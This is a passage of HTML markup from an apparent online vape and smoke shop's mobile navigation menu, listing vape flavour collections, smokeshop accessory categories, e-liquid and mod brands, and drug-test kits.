                      <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/guava"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Guava</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Gummy Bear </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hawaii&#39;n Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lemon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lemon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lush-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lush Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/mango-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/menthol"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Menthol</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/miami-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Miami Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Minty O’s</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mocha Frappe</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/orange-creamsicle"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange creamsicle </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-gummy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Gummy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Apple Pear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/polar-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Polar Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-lime"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Lime</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pink-raz-lemonade"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pink Raz Lemonade</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rainbow"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rainbow</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Raspberry Cherry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/root-beer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Root Beer</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/sour-batch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Batch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Southern Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/spearmint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Spearmint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Beltz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Blast</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Melon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/simple-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Simple Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sunset-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sunset Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sour-peach-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Peach Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Shortcake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/swedish"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Swedish</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Cream</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/vanilla-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Virginia Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Gummy Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/winter-green"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Winter Green</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/watermelon-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Peach Steezy</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/vapes-under-10-dollars"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">VAPES UNDER 10 DOLLARS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="smokeshop-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SMOKESHOP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="smokeshop-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SMOKESHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SMOKESHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SMOKESHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CIGARS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CREAM CHARGERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DRY HERB VAPORIZER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS CLEANERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">HAND PIPES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ONE HITTER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">OIL BURNER PIPE</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ROLLING PAPER </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">WRAPS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="e-liquids-7-11" aria-expanded="false">
                        <span class="mobile-nav__label">E-LIQUIDS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="e-liquids-7-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">E-LIQUIDS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="E-LIQUIDS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/e-liquids"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">E-LIQUIDS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mods-7-12" aria-expanded="false">
                        <span class="mobile-nav__label">MODS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mods-7-12" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">MODS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="MODS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/mods"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">MODS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="test-screening-7-13" aria-expanded="false">
                        <span class="mobile-nav__label">TEST SCREENING</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="test-screening-7-13" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">TEST SCREENING Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="TEST SCREENING">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/test-screening"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">TEST SCREENING</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="vape-shop-8" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">VAPE SHOP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="vape-shop-8" data-level="2">
